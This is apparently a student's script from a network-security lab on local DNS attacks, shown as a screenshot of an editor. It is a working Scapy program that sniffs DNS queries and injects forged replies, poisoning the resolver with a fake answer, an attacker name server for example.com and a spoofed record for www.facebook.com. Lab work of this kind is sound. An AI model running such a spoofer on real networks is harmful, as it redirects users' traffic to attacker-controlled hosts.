 Open
*dns_sniff_spoof.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # The Authority Section
18     NSsec=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
19     Addsec1=DNSRR(rrname='ns.attacker32.com',type='A',ttl=259200,rdata='1.2.3.4')
20     Addsec2=DNSRR(rrname='ns.example.net',type='A',ttl=259200,rdata='5.6.7.8')
21     Addsec3=DNSRR(rrname='www.facebook.com',type='A',ttl=259200,rdata='3.4.5.6')
22
23     # Construct the DNS packet
24     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=1,arcount=3,an=Anssec, ns=NSsec,ar=Addsec1/
Addsec2/Addsec3)
25     # Construct the entire IP packet and send it out
26     spoofpkt = IPpkt/UDPpkt/DNSpkt
27     send(spoofpkt)
28
29 # Sniff UDP query packets and invoke spoof_dns().
30 f = 'udp and src host 10.9.0.53 and dst port 53'
31 pkt = sniff(iface='br-10e65c61e795', filter=f, prn=spoof_dns)